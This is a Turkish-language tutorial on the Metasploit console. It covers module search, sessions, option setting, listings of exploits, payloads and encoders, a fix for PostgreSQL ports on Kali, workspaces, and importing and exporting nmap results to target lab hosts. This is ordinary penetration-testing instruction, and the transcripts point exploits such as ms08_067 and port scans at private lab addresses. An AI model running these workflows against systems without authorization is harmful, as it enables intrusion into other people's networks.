auxiliary/scanner/mysql/mysql_schemadump normal MYSQL Schema Dump

auxiliary/scanner/mysql/mysql_version normal MySQL Server Version Enumeration

exploit/linux/mysql/mysql_yassl_getname 2010-01-25 good MySQL yaSSL CertDecoder::GetName Buffer Overflow

exploit/linux/mysql/mysql_yassl_hello 2008-01-04 good MySQL yaSSL SSL Hello Message Buffer Overflow

exploit/windows/mysql/mysql_payload 2009-01-16 excellent Oracle MySQL **for **Microsoft Windows Payload Execution

exploit/windows/mysql/mysql_yassl_hello 2008-01-04 average MySQL yaSSL SSL Hello Message Buffer Overflow

msf >

path

“path” anahtar kelimesi ile modül klasörlerinde arama.

msf > search path:scada

Matching Modules

**================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

auxiliary/admin/scada/igss_exec_17 2011-03-21 normal Interactive Graphical SCADA System Remote Command Injection

exploit/windows/scada/citect_scada_odbc 2008-06-11 normal CitectSCADA/CitectFacilities ODBC Buffer Overflow

...snip...

platform

“platform” anahtar kelimesi ile arama

msf > search platform:aix

Matching Modules

**================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

payload/aix/ppc/shell_bind_tcp normal AIX Command Shell, Bind TCP Inline

payload/aix/ppc/shell_find_port normal AIX Command Shell, Find Port Inline

payload/aix/ppc/shell_interact normal AIX execve shell **for **inetd

...snip...

type

“type” anahtar kelimesi ile arama

msf > search type:exploit

Matching Modules

**================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

post/linux/gather/checkvm normal Linux Gather Virtual Environment Detection

post/linux/gather/enum_cron normal Linux Cron Job Enumeration

post/linux/gather/enum_linux normal Linux Gather System Information

...snip...

author

“author” anahtar kelimesi ile yazara göre arama.

msf > search author:dookie

Matching Modules

**================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/osx/http/evocam_webserver 2010-06-01 average MacOS X EvoCam HTTP GET Buffer Overflow

exploit/osx/misc/ufo_ai 2009-10-28 average UFO: Alien Invasion IRC Client Buffer Overflow Exploit

exploit/windows/browser/amaya_bdo 2009-01-28 normal Amaya Browser v11.0 bdo tag overflow

...snip...

multiple

Birden fazla anahtar kelime kriteri girerek arama yapabilirsiniz.

msf > search cve:2011 author:jduck platform:linux

Matching Modules

**================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/linux/misc/netsupport_manager_agent 2011-01-08 average NetSupport Manager Agent Remote Buffer Overflow

sessions

sessions komutuyla oturumları yönetebilirsiniz. Oturumlar, kullandığınız her bir modülün o anda aktif olarak faaliyetlerinin organize edildiği işlemleri ifade eder.

msf > sessions -h

Usage: sessions [options]

Active session manipulation and interaction.

OPTIONS:

-K Terminate all sessions

-c <opt> Run a command on the session given with -i, or all

-d <opt> Detach an interactive session

-h Help banner

-i <opt> Interact with the supplied session ID

-k <opt> Terminate session

-l List all active sessions

-q Quiet mode

-r Reset the ring buffer for the session given with -i, or all

-s <opt> Run a script on the session given with -i, or all

-u <opt> Upgrade a win32 shell to a meterpreter session

-v List verbose fields

O anda bulunan tüm session (oturum) listesini görmek için -l parametresini kullanabilirsiniz.

msf exploit**(**3proxy**)** > sessions -l

Active sessions

**===============**

Id Description Tunnel

-- ----------- ------

1 Command shell 192.168.1.101:33191 -> 192.168.1.104:4444

To interact with a given session, you just need to use the ‘-i’ switch followed by the Id number of the session.

msf exploit**(**3proxy**)** > sessions -i 1

> Starting interaction with 1...

C:WINDOWSsystem32>

set

set komutu, seçtiğiniz ve use komutuyla aktif hale getirdiğiniz modülün ayarlanması gereken seçenek ve parametrelerini düzenlemek için kullanılır.

msf auxiliary**(**ms09_050_smb2_negotiate_func_index**)** > set RHOST 172.16.194.134

RHOST **=>** 172.16.194.134

msf auxiliary**(**ms09_050_smb2_negotiate_func_index**)** > show options

Module options **(**exploit/windows/smb/ms09_050_smb2_negotiate_func_index**)**:

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST 172.16.194.134 yes The target address

RPORT 445 yes The target port

WAIT 180 yes The number of seconds to wait **for **the attack to complete.

Exploit target:

Id Name

-- ----

0 Windows Vista SP1/SP2 and Server 2008 **(**x86**)**

set komutuyla gerekli ayarlamaları yapabileceğiniz gibi aktif olan modülün kullanabileceği encoders listesini de görmek isteyebilirsiniz.

msf exploit**(**ms09_050_smb2_negotiate_func_index**)** > show encoders

Compatible Encoders

**===================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

generic/none normal The "none" Encoder

x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder

x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder

x86/avoid_utf8_tolower manual Avoid UTF8/tolower

x86/call4_dword_xor normal Call+4 Dword XOR Encoder

x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder

x86/context_stat manual stat(2)-based Context Keyed Payload Encoder

x86/context_time manual time(2)-based Context Keyed Payload Encoder

x86/countdown normal Single-byte XOR Countdown Encoder

x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder

x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder

x86/nonalpha low Non-Alpha Encoder

x86/nonupper low Non-Upper Encoder

x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder

x86/single_static_bit manual Single Static Bit

x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder

x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder

unset

set komutunun tersidir ve bir önceki adımda ayarladığınız parametreyi iptal eder. Ayarladığınız tüm değişkenleri unset all komutuyla iptal edebilirsiniz.

msf > set RHOSTS 192.168.1.0/24

RHOSTS **=>** 192.168.1.0/24

msf > set THREADS 50

THREADS **=>** 50

msf > set

Global

**======**

Name Value

---- -----

RHOSTS 192.168.1.0/24

THREADS 50

msf > unset THREADS

Unsetting THREADS...

msf > unset all

Flushing datastore...

msf > set

Global

**======**

No entries **in **data store.

msf >

setg

Bir modül seçtiniz ve aktif hale getirdiniz. Muhtemelen o modülün RHOST değişkenini ayarlayacaksınız. Bunu set RHOST komutuyla yapabilirsiniz ancak farklı bir modüle geçtiğinizde RHOST değeriniz (Hedef IP) değişmemiş olsa bile önceki modülde yaptığınız ayar, yeni modüle taşınmaz. İşte setg komutuyla bir değişken ayarının, tüm modüllerde aktif halde, tekrar tekrar ayarlamaya gerek kalmadan kullanmanızı sağlar. Bu ayarı kullansanız da son olarak show options komutu ile kontrol yapmanızı tavsiye ediyoruz.

msf > setg LHOST 192.168.1.101

LHOST **=>** 192.168.1.101

msf > setg RHOSTS 192.168.1.0/24

RHOSTS **=>** 192.168.1.0/24

msf > setg RHOST 192.168.1.136

RHOST **=>** 192.168.1.136

save

Tüm ayarlamaları yaptınız ve msfconsole dan çıkmak istiyorsunuz. Tekrar girdiğinizde, önceki ayarlarınızı tekrar kullanmak istiyorsanız save komutunu vererek kayıt edin. Bu sayede zamandan tasarruf edebilirsiniz.

msf > save

Saved configuration to: /root/.msf4/config

msf >

show

show komutunu hiçbir parametre vermeden kullanırsanız metasploit içerisindeki tüm modüllerin listesini görebilirsiniz.

msf > show

Encoders

**========**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

cmd/generic_sh good Generic Shell Variable Substitution Command Encoder

cmd/ifs low Generic **${**IFS**}** Substitution Command Encoder

cmd/printf_php_mq manual printf**(**1**)** via PHP magic_quotes Utility Command Encoder

...snip...

show komutunu aşağıdaki formatlarda da kullanabilirsiniz.

show auxiliary

msf > show auxiliary

Auxiliary

**=========**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

admin/2wire/xslt_password_reset 2007-08-15 normal 2Wire Cross-Site Request Forgery Password Reset Vulnerability

admin/backupexec/dump normal Veritas Backup Exec Windows Remote File Access

admin/backupexec/registry normal Veritas Backup Exec Server Registry Access

...snip...

show exploits

msf > show exploits

Exploits

**========**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

aix/rpc_cmsd_opcode21 2009-10-07 great AIX Calendar Manager Service Daemon **(**rpc.cmsd**)** Opcode 21 Buffer Overflow

aix/rpc_ttdbserverd_realpath 2009-06-17 great ToolTalk rpc.ttdbserverd _tt_internal_realpath Buffer Overflow **(**AIX**)**

bsdi/softcart/mercantec_softcart 2004-08-19 great Mercantec SoftCart CGI Overflow

...snip...

show payloads

msf > show payloads

Payloads

**========**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

aix/ppc/shell_bind_tcp normal AIX Command Shell, Bind TCP Inline

aix/ppc/shell_find_port normal AIX Command Shell, Find Port Inline

aix/ppc/shell_interact normal AIX execve shell **for **inetd

...snip...

msf exploit**(**ms08_067_netapi**)** > show payloads

Compatible Payloads

**===================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

generic/custom normal Custom Payload

generic/debug_trap normal Generic x86 Debug Trap

generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline

...snip...

show options komutu, aktif olan modülün seçeneklerini ve ayarlanabilecek değişkenlerini gösterir.

msf exploit**(**ms08_067_netapi**)** > show options

Module options:

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST yes The target address

RPORT 445 yes Set the SMB service port

SMBPIPE BROWSER yes The pipe name to use **(**BROWSER, SRVSVC**)**

Exploit target:

Id Name

-- ----

0 Automatic Targeting

Seçtiğiniz modülün hangi işletim sistemlerinde kullanabileceğinden emin değilseniz show targets komutunu kullanabilirsiniz.

msf exploit**(**ms08_067_netapi**)** > show targets

Exploit targets:

Id Name

-- ----

0 Automatic Targeting

1 Windows 2000 Universal

10 Windows 2003 SP1 Japanese **(**NO NX**)**

11 Windows 2003 SP2 English **(**NO NX**)**

12 Windows 2003 SP2 English **(**NX**)**

...snip...

Modül hakkında en detaylı bilgiyi görmek için show advanced komutunu kullanabilirsiniz.

msf exploit**(**ms08_067_netapi**)** > show advanced

Module advanced options:

Name : CHOST

Current Setting:

Description : The local client address

Name : CPORT

Current Setting:

Description : The local client port

...snip...

show encoders

Metasploit içerisindeki kullanabileceğiniz tüm encoder listesini görmek için show encoders komutunu kullanabilirsiniz.

msf > show encoders

Compatible Encoders

**===================**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

cmd/generic_sh good Generic Shell Variable Substitution Command Encoder

cmd/ifs low Generic **${**IFS**}** Substitution Command Encoder

cmd/printf_php_mq manual printf**(**1**)** via PHP magic_quotes Utility Command Encoder

generic/none normal The "none" Encoder

mipsbe/longxor normal XOR Encoder

mipsle/longxor normal XOR Encoder

php/base64 great PHP Base64 encoder

ppc/longxor normal PPC LongXOR Encoder

ppc/longxor_tag normal PPC LongXOR Encoder

sparc/longxor_tag normal SPARC DWORD XOR Encoder

x64/xor normal XOR Encoder

x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder

x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder

x86/avoid_utf8_tolower manual Avoid UTF8/tolower

x86/call4_dword_xor normal Call+4 Dword XOR Encoder

x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder

x86/context_stat manual stat**(**2**)**-based Context Keyed Payload Encoder

x86/context_time manual time**(**2**)**-based Context Keyed Payload Encoder

x86/countdown normal Single-byte XOR Countdown Encoder

x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder

x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder

x86/nonalpha low Non-Alpha Encoder

x86/nonupper low Non-Upper Encoder

x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder

x86/single_static_bit manual Single Static Bit

x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder

x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder

show nops

NOP Generator denilen kod üreticilerinin listesini show nops komutu ile ile görebilirsiniz

msf > show nops

NOP Generators

**==============**

Name Disclosure Date Rank Description

---- --------------- ---- -----------

armle/simple normal Simple

php/generic normal PHP Nop Generator

ppc/simple normal Simple

sparc/random normal SPARC NOP generator

tty/generic normal TTY Nop Generator

x64/simple normal Simple

x86/opty2 normal Opty2

x86/single_byte normal Single Byte

use

Yaptığınız aramalar sonunda bir modülü kullanmaya karar verdiniz. İşte bu noktada use komutuyla modülü aktif hale getirebilirsiniz.

msf > use dos/windows/smb/ms09_001_write

msf auxiliary**(**ms09_001_write**)** > show options

Module options:

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST yes The target address

RPORT 445 yes Set the SMB service port

msf auxiliary**(**ms09_001_write**)** >

Herhangi bir çalışma esnasında bir komut ile yardım almak istediğinizde help komutunu kullanabilirsiniz.

Video Anlatım

5 - MSF Başlangıçta Database Hatası

Metasploit framework yazılımını Kali İşletim sisteminde kullanıyorsanız, en son güncellemeden sonra msfconsole başlangıcında aşağıdaki hatayı almaya başlamış olabilirsiniz. msfconsole içerisinde veritabanı kulanımı, yaptığınız taramaların kayıt edilmesi ve tekrar kullanılmasında oldukça fayda sağlar. Bu hatanın sebebi de en son güncelleme ile Kali içerisine kurulan Postgresql 9.6 sürümüdür.

HATA MESAJI

"Failed to connect to the database: could not connect to server: Connection refused Is the server running on host "localhost" (::1) and accepting TCP/IP connections on port 5432? could not connect to server: Connection refused Is the server running on host "localhost" (127.0.0.1) and accepting TCP/IP connections on port 5432?"

Kali OS güncellemeden önce kullanılan Postgresql 9.5 sürümü, gelen istekleri 5432 portundan dinlemekteydi. Postgresql 9.6 ise conf dosyasında yapılan ayarlama ile dinlemeyi varsayılan olarak 5433 portundan yapmaya başladı. Metasploit Framework ise Postgresql ile haberleşmeyi hala 5432 portundan yapmaya çalışıyor. Bu durumu, aşağıdaki adımlarla kontrol edip düzeltelim ve Veri tabanımızı kullanmaya kaldığımız yerden devam edelim.

ÇÖZÜM

- Postgresql Servisi Başlatın:

service postgresql start

- Postgresql Dinleme Portu Şu an Ne?

Aşağıdaki komut yardımı ile şu an Postgresql’in şu an dinlediği Port numarasını görebilirsiniz.

ss -lntp | grep post

Muhtemelen aşağıdaki çıktıya benzer bir sonuç elde edeceksiniz. Dinleme portu olarak 5433 görüyorsanız bir sonraki adıma geçebiliriz.

LISTEN 0 128 127.0.0.1:5433 *****:***** users:**((**"postgres",pid**=**2732,fd**=**6**))**

LISTEN 0 128 ::1:5433 :::***** users:**((**"postgres",pid**=**2732,fd**=**3**))**

- Ayarlara Bakalım:

Aşağıdaki komutu kullanarak, /etc/postgresql/9.6/main/postgresql.conf ayar dosyasında hangi port ayarlanmış bakalım.

grep "port =" /etc/postgresql/9.6/main/postgresql.conf

port = 5433 # (change requires restart)

Çıktıda 5432 yerine 5433 görüyorsanız problem burada demektir.

- Portu Değiştirelim:

Aşağıdaki komut ile port numarasını 5432 yapalım.

sed -i 's/\(port = \)5433/\15432/' /etc/postgresql/9.6/main/postgresql.conf

Servisi tekrar başlatalım ve ardından msfdb başlangınıcını ayarlayalım. Artık, msfconsole ile Metasploit Framework başladığında Veri tabanına bağlanabilirsiniz.

service postgresql restart

msfdb reinit```

6 - MSF İçinde Database Kullanımı

Metasploit Framework içerisinde, Postgresql desteğiyle sunulan veri tabanı özelliği çok kullanışlıdır ve yapılacak tarama sonuçlarını bir yerde kayıt altına alır. Bulunan sonuçların kayıt altına alınması, sonraki adımlarda kullanılacak IP adresleri, Port numaraları veya Hash Dump vb. bilgilerin exploitlere aktarılmasına kolaylık sağlar.

Aşağıdaki anlatımda, Kali işletim sistemi temel alınmıştır ve komutlar Kali’de denemiştir.

Metasploit Veri tabanını Ayarlama

Öncelikle başlamamış ise postgresql başlatılmalıdır.

root@kali:~# systemctl start postgresql

Postgresql başladıktan sonra Veri tabanı ilk kullanıma hazırlanmalıdır. Bunun için ```msfdb init`` scriptini kullanabiliriz.

root@kali:~# msfdb init

Creating database user 'msf'

Enter password **for **new role:

Enter it again:

Creating databases 'msf' and 'msf_test'

Creating configuration file **in** /usr/share/metasploit-framework/config/database.yml

Creating initial database schema

Workspace Kullanımı

msfconsole başladığında öncelikle db_status komutuyla veri tabanı bağlantısını kontrol edelim.

msf > db_status

> postgresql connected to msf

Veri tabanı bağlantısını sağladıktan sonra yapacağımız işleri Workspace olarak ifade edilen klasörlerde kayıt altına alarak organize edebiliriz. Normal bilgisayarlarda kayıtlarımızı nasıl klasörlerde konularına göre kayıt altına alıyorsak, msfconsole içinde aynı yaklaşım geçerlidir.

Workspace Listeleme

Basitçe hiçbir parametre vermeden workspace komutunu verdiğinizde, mevcut kayıtlı çalışma klasörleri listelenir. O an için aktif olan workspace başında * işaretiyle belirtilir.

msf > workspace

* default

msfu

lab1

lab2

lab3

lab4

msf >

Workspace Oluşturma ve Silme

Yeni bir Worksace oluşturmak için -a parametresi, silme için ise -d parametresi kullanılır. Parametrenin ardından oluşturmak veya silmek istediğimiz Workspace adını yazmanız yeterlidir.

lab4 workspace oluşturulur

msf > workspace -a lab4

> Added workspace: lab4

msf >

lab4 workspace silinir

msf > workspace -d lab4

> Deleted workspace: lab4

msf > workspace

workspace değiştirme

workspace komutuyla mevcut klasörler listelendikten sonra aktif olan dışında başka bir klasöre geçmek istersek, aşağıdaki gibi workspace komutunun ardından geçmek istediğimiz klasörün adını yazmamız yeterlidir.

msf > workspace msfu

> Workspace: msfu

msf > workspace

default

* msfu

lab1

lab2

lab3

lab4

msf >

Workspace Yardım

Detaylı yardım için -h parametresini kullanabilirsiniz.

msf > workspace -h

Usage:

workspace List workspaces

workspace -v List workspaces verbosely

workspace **[**name] Switch workspace

workspace -a **[**name] ... Add workspace**(**s**)**

workspace -d **[**name] ... Delete workspace**(**s**)**

workspace -D Delete all workspaces

workspace -r Rename workspace

workspace -h Show this help information

msf >

Artık yapacağınız taramalarda elde edeceğiniz sonuçlar aktif olan workspace içerisinde kayıt edilecektir. Şimdi, sonraki adım olarak veri tabanı ile ilgili kullanabileceğimiz diğer komutlara bakalım.

Öncelikle, msfconsole veri tabanı ile ilgili hangi komutları bize sağlıyor ona bakalım. msfconsole içerisinde help komutu verdiğimizde veri tabanı komutları ayrı bir başlıkta aşağıdaki gibi bize gösterilir.

msf > help

...snip...

Database Backend Commands

=========================

Command Description

------- -----------

creds List all credentials **in **the database

db_connect Connect to an existing database

db_disconnect Disconnect from the current database instance

db_export Export a file containing the contents of the database

db_import Import a scan result file **(**filetype will be auto-detected**)**

db_nmap Executes nmap and records the output automatically

db_rebuild_cache Rebuilds the database-stored module cache

db_status Show the current database status

hosts List all hosts **in **the database

loot List all loot **in **the database

notes List all notes **in **the database

services List all services **in **the database

vulns List all vulnerabilities **in **the database

workspace Switch between database workspaces

Veri Tabanı Kullanımı

Yukarıda, help komutuyla görüntülediğimiz komutları detaylı örnekleriyle görelim.

db_import

Bu komut, msfconsole dışında nmap ile yaptığınız tarama sonuçlarını içeri aktarmamızı sağlar. ```nmap`` taramasının çıktısını xml formatında kaydetmiş olmalısınız.

Aşağıdaki örnekte, /root/msfu/nmapScan isimli dosya, msfconsole içerisine aktarılmaktadır. Tarama dosyasında bulunan IP adresleri, portlar, servisler ve diğer tüm sonuç bilgileri artık içeri aktarılmış olacaktır. db_import komutunun ardından verilen hosts komutuyla kontrol yapılmıştır.

msf > db_import /root/msfu/nmapScan

> Importing 'Nmap XML' data

> Import: Parsing with 'Rex::Parser::NmapXMLStreamParser'

> Importing host 172.16.194.172

> Successfully imported /root/msfu/nmapScan

msf > hosts

Hosts

**=====**

address mac name os_name os_flavor os_sp purpose info comments

------- --- ---- ------- --------- ----- ------- ---- --------

172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server

msf >

db_nmap

nmap tarama sonuçlarını dışarıdan içeri aktarabileceğiniz gibi msfconsole sayesinde, içeride de dışarı çıkmadan nmap taraması yapabilirsiniz. Bunun için db_nmap komutu kullanılmaktadır. db_nmap ile yapacağınız taramalar, otomatik olarak aktif olan workspace içine kayıt edilecektir.

msf > db_nmap -A 172.16.194.134

> Nmap: Starting Nmap 5.51SVN **(** <a href="http://nmap.org/">http://nmap.org</a> **)** at 2012-06-18 12:36 EDT

> Nmap: Nmap scan report **for **172.16.194.134

> Nmap: Host is up **(**0.00031s latency**)**.

> Nmap: Not shown: 994 closed ports

> Nmap: PORT STATE SERVICE VERSION

> Nmap: 80/tcp open http Apache httpd 2.2.17 **((**Win32**)** mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4

...snip...

> Nmap: HOP RTT ADDRESS

> Nmap: 1 0.31 ms 172.16.194.134

> Nmap: OS and Service detection performed. Please report any incorrect results at <a href="http://nmap.org/submit/">http://nmap.org/submit/</a> .

> Nmap: Nmap **done**: 1 IP address **(**1 host up**)** scanned **in **14.91 seconds

msf >

msf > hosts

Hosts

**=====**

address mac name os_name os_flavor os_sp purpose info comments

------- --- ---- ------- --------- ----- ------- ---- --------

172.16.194.134 00:0C:29:68:51:BB Microsoft Windows XP server

172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server

msf >

db_export

Çalıştığınız bir projede yaptığınız tarama sonuçlarını dışarı aktarmak ve raporlarınızda kullanmak isteyebilirsiniz. Bunun için db_export komutunu bulunmaktadır. db_export komutuna -f parametresiyle beraber dosya ismini verdiğinizde, istediğiniz dosya belirttiğiniz dış klasöre aktarılır. Dışarı aktarımda iki farklı dosya çeşidi bulunur. xml formatında tüm bilgiler veya pwdump formatında kullanıcı adı ve parola vb. bilgiler.

Öncelikle yardım bilgisini görelim;

msf > db_export -h

Usage:

db_export -f **[**-a**]** **[**filename]

Format can be one of: xml, pwdump

**[**-] No output file was specified

Şimdi aktif olarak bulunduğumuz workspace içindeki bilgileri xml formatında dışa aktaralım.

msf > db_export -f xml /root/msfu/Exported.xml

> Starting export of workspace msfu to /root/msfu/Exported.xml **[** xml **]**...

> **>>** Starting export of report

> **>>** Starting export of hosts

> **>>** Starting export of events

> **>>** Starting export of services

> **>>** Starting export of credentials

> **>>** Starting export of web sites

> **>>** Starting export of web pages

> **>>** Starting export of web forms

> **>>** Starting export of web vulns

> **>>** Finished export of report

> Finished export of workspace msfu to /root/msfu/Exported.xml **[** xml **]**...

hosts

hosts komutu, o ana kadar yapılan taramaların sonucunda bulunan IP bilgileri, PORT bilgileri vb. bilgileri bize gösterir. Öncelikle, hosts komutunun yardım bilgilerini görüntüleyelim.

msf > hosts -h

Usage: hosts **[** options **]** **[**addr1 addr2 ...]

OPTIONS:

-a,--add Add the hosts instead of searching

-d,--delete Delete the hosts instead of searching

-c Only show the given columns **(**see list below**)**

-h,--help Show this help information

-u,--up Only show hosts which are up

-o Send output to a file **in **csv format

-O Order rows by specified column number

-R,--rhosts Set RHOSTS from the results of the search

-S,--search Search string to filter by

-i,--info Change the info of a host

-n,--name Change the name of a host

-m,--comment Change the comment of a host

-t,--tag Add or specify a tag to a range of hosts

Hosts içinde istenen sütunları görüntüleme

hosts komutunu tek başına kullandığınızda kayıtlı bilgiler, aşağıda listesi bulunan sütunlarda organize edilerek gösterilir.

Kullanılabilir Sütunlar: address, arch, comm, comments, created_at, cred_count, detected_arch, exploit_attempt_count, host_detail_count, info, mac, name, note_count, os_family, os_flavor, os_lang, os_name, os_sp, purpose, scope, service_count, state, updated_at, virtual_host, vuln_count, tags

Şimdi, sadece bilgilerini kullanacağımız sütunları ve bilgileri görüntüleyelim. Bunun için -c parametresini ve istediğimiz sütun adlarını yazmalıyız. Aşağıdaki örnekte, address, os_flavor sütunları ve bilgileri gösterilsin istenmiştir.

msf > hosts -c address,os_flavor

Hosts

**=====**

address os_flavor

------- ---------

172.16.194.134 XP

172.16.194.172 Ubuntu

Hosts Bilgilerini Modüllerde Kullanma

Yaptığımız taramalarda elde edilen bilgilerin tutulduğu hosts listesinden bir takım bilgileri, kullanmak istediğimiz modüllere aktarabiliriz. Yukarıda kullandığımız hosts -c address,os_flavor komutuyla istediğimiz sütunları görüntülemiştik. Şimdi bu listede arama yapalım ve sonuçların içerisinde “Ubuntu” geçen satırı arayalım.

msf > hosts -c address,os_flavor -S Linux

Hosts

**=====**

address os_flavor

------- ---------

172.16.194.172 Ubuntu

msf >

İşte kullanacağımız IP Adresini bulduk. Şimdi bir modül içerisine girelim ve modülün ihtiyacı olan değişkenlere bakalım.

msf auxiliary**(**tcp**)** > show options

Module options **(**auxiliary/scanner/portscan/tcp**)**:

Name Current Setting Required Description

---- --------------- -------- -----------

CONCURRENCY 10 yes The number of concurrent ports to check per host

FILTER no The filter string **for **capturing traffic

INTERFACE no The name of the interface

PCAPFILE no The name of the PCAP capture file to process

PORTS 1-10000 yes Ports to scan **(**e.g. 22-25,80,110-900**)**

RHOSTS yes The target address range or CIDR identifier

SNAPLEN 65535 yes The number of bytes to capture

THREADS 1 yes The number of concurrent threads

TIMEOUT 1000 yes The socket connect timeout **in **milliseconds

Yukarıda çıktıda, RHOSTS değişken boş olarak görülmektedir. Buraya Remote Host IP adresinin girilmesi gerekiyor. Normalde işlemi set RHOSTS 172.16.194.172 komutuyla girebilirsiniz. Ancak bunu birden çok modül içinde ayarlamak, her seferinde hata yapa ihtimalinizi de arttıracaktır.

Bu durumda hosts -c address,os_flavor -S Linux komutuyla yaptığımız arama ile bulduğumuz IP adresini, sonuna -R parametresini ekleyerek doğrudan içinde bulunduğumuz modüle aktarabiliriz. Aşağıdaki örnekte görüldüğü gibi “Ubuntu” IP adresi direkt olarak tcp modülüne aktarılmıştır.

msf auxiliary**(**tcp**)** > hosts -c address,os_flavor -S Linux -R

Hosts

**=====**

address os_flavor

------- ---------

172.16.194.172 Ubuntu

RHOSTS **=>** 172.16.194.172

msf auxiliary**(**tcp**)** > run

> 172.16.194.172:25 - TCP OPEN

> 172.16.194.172:23 - TCP OPEN

> 172.16.194.172:22 - TCP OPEN

> 172.16.194.172:21 - TCP OPEN

> 172.16.194.172:53 - TCP OPEN

> 172.16.194.172:80 - TCP OPEN

...snip...

> 172.16.194.172:5432 - TCP OPEN

> 172.16.194.172:5900 - TCP OPEN

> 172.16.194.172:6000 - TCP OPEN

> 172.16.194.172:6667 - TCP OPEN

> 172.16.194.172:6697 - TCP OPEN

> 172.16.194.172:8009 - TCP OPEN

> 172.16.194.172:8180 - TCP OPEN

> 172.16.194.172:8787 - TCP OPEN

> Scanned 1 of 1 hosts **(**100% complete**)**

> Auxiliary module execution completed

hosts listesinde arama ile filtre yapmadan, mevcut bulunan tüm IP adreslerini de aktif olan modüle aktarabiliriz. Bu durumda hosts komutuna hiçbir arama ifadesi girmeden sadece -R parametresi vermeniz yeterli olacaktır.

msf auxiliary**(**tcp**)** > hosts -R

Hosts

**=====**

address mac name os_name os_flavor os_sp purpose info comments

------- --- ---- ------- --------- ----- ------- ---- --------

172.16.194.134 00:0C:29:68:51:BB Microsoft Windows XP server

172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server

RHOSTS **=>** 172.16.194.134 172.16.194.172

msf auxiliary**(**tcp**)** > show options

Module options **(**auxiliary/scanner/portscan/tcp**)**:

Name Current Setting Required Description

---- --------------- -------- -----------

CONCURRENCY 10 yes The number of concurrent ports to check per host

FILTER no The filter string **for **capturing traffic

INTERFACE no The name of the interface

PCAPFILE no The name of the PCAP capture file to process

PORTS 1-10000 yes Ports to scan **(**e.g. 22-25,80,110-900**)**

RHOSTS 172.16.194.134 172.16.194.172 yes The target address range or CIDR identifier

SNAPLEN 65535 yes The number of bytes to capture

THREADS 1 yes The number of concurrent threads

TIMEOUT 1000 yes The socket connect timeout **in **milliseconds

Yukarıda gördüğünüz gibi tüm IP adresleri RHOSTS içine aktarılmıştır. Birkaç IP adresini elle girmek zaman alıcı olmasa da yüzlerce IP adresinde bir modülü çalıştırmak istediğinizde bu özelliğe mutlaka ihtiyaç duyacaksınız.

Örneğin, bir ağda tarama yaptınız ve 112 adet aktif olarak açık cihaz ve IP adresi buldunuz. Bunların hepsine smb_version modülünü denemek istiyorsunuz. İşte bu noktada hosts -R komutu işleri çok kolaylaştıracaktır.

Services

hosts komutu taramalarda bulunan IP ve diğer bilgileri verirken, services komutu da bu IP adreslerinde çalışan ve keşfedilen servisleri listeler. Tabii ki db_nmap komutu ile servis ve versiyon taraması yapmış olmanız gerekmektedir.

Öncelikle yardım bilgilerini görüntüleyelim.

msf > services -h

Usage: services **[**-h**]** **[**-u**]** **[**-a**]** **[**-r **]** **[**-p >port1,port2>] **[**-s >name1,name2>] **[**-o **]** **[**addr1 addr2 ...]

-a,--add Add the services instead of searching

-d,--delete Delete the services instead of searching

-c Only show the given columns

-h,--help Show this help information

-s Search **for **a list of service names

-p Search **for **a list of ports

-r Only show **[**tcp|udp] services

-u,--up Only show services which are up

-o Send output to a file **in **csv format

-R,--rhosts Set RHOSTS from the results of the search

-S,--search Search string to filter by

services komutu, bilgileri aşağıdaki sütunlarda organize ederek bize gösterir.

Kullanılabilir sütunlar: created_at, info, name, port, proto, state, updated_at

hosts komutunda nasıl arama yapıyorsak services içinde -c parametresi ile sütunlarda ve -S parametresi ile de belirli bir ifadeyi arayabiliriz.

Belirli Sütunlarda Arama

msf > services -c name,info 172.16.194.134

Services

**========**

host name info

---- ---- ----

172.16.194.134 http Apache httpd 2.2.17 **(**Win32**)** mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1

172.16.194.134 msrpc Microsoft Windows RPC

172.16.194.134 netbios-ssn

172.16.194.134 http Apache httpd 2.2.17 **(**Win32**)** mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1

172.16.194.134 microsoft-ds Microsoft Windows XP microsoft-ds

172.16.194.134 mysql

Belirli Sütunlarda Özel Bir İfadeyi Arama

msf > services -c name,info -S http

Services

**========**

host name info

---- ---- ----

172.16.194.134 http Apache httpd 2.2.17 **(**Win32**)** mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1

